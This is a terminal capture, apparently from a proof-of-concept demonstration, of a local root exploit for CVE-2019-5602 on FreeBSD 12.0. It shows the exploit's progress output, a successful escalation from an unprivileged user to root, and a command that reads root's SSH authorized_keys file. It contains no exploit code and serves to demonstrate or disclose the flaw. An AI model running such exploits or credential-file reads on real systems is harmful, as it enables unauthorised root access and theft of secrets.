 Last login: Tue Aug  6 20:03:02 2019 from 192.168.164.128
FreeBSD 12.0-RELEASE KRNDBG
If you want to get a sorted list of all services that are started when FreeBSD boots,
enter "service -e".
-- Lars Engels <lme@FreeBSD.org>
$ id
uid=1001(mk) gid=1001(mk) groups=1001(mk),5(operator)
$ ./exploit
[ ]-----------------PWN-----(CYCURA)-------[ ]
Free(root shells)BSD - CVE-2019-5602 Exploit
KASLR is for the 1%
[ ]----------------START-------------------[ ]
[+] Allocating BIG ...
[+] Allocating SMOL...
[*] Attempting god-write at fffff80017100008
[*] Looking for magic in BIG allocation!
[+] Found in base: 0x8d5fc0000, freeing it!
[+] Winnerwinnerchickendinner!
[ ]----------------WIN!--------------------[ ]
root@:~ # id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@:~ # cat /root/.ssh/authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKiua+/nwQn+yCdWVdXwnoMrQgnq+LQbFcvI8a4SSeFp likvidera@hypercube
root@:~ #